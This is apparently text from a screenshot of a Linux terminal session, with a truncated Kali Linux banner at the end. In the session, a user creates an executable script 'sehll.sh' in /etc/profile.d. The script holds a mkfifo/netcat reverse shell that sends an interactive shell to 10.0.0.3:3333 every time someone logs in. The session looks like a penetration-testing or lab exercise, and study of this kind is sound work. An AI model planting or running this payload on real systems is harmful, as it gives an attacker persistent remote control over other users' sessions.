 randy@ephemeral:/etc/profile.d$ chmod +x sehll.sh
randy@ephemeral:/etc/profile.d$ ls -al
total 52
drwxr-xr-x   2 randy root   4096 Apr 12 23:50 .
drwxr-xr-x 132 root  root  12288 Apr 10 03:33 ..
-rw-r--r--   1 randy root     97 Apr  9 16:08 01-locale-fix.sh
-rw-r--r--   1 randy root    835 Feb 18 14:31 apps-bin-path.sh
-rw-r--r--   1 randy root    729 Feb  1  2020 bash_completion.sh
-rw-r--r--   1 randy root   1003 Aug 13  2019 cedilla-portuguese.sh
-rw-r--r--   1 randy root    349 Oct 28  2020 im-config_wayland.sh
-rwxrwxr-x   1 randy randy    84 Apr 12 23:50 sehll.sh
-rw-r--r--   1 randy root   1368 Apr  9 15:21 vte-2.91.sh
-rw-r--r--   1 randy root    967 Apr  9 16:30 vte.csh
-rw-r--r--   1 randy root    954 Mar 26  2020 xdg_dirs_desktop_session.sh
randy@ephemeral:/etc/profile.d$ cat sehll.sh
#!/bin/bash

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.0.0.3 3333 >/tmp/f
randy@ephemeral:/etc/profile.d$
KALI LI
the quieter you become, the more y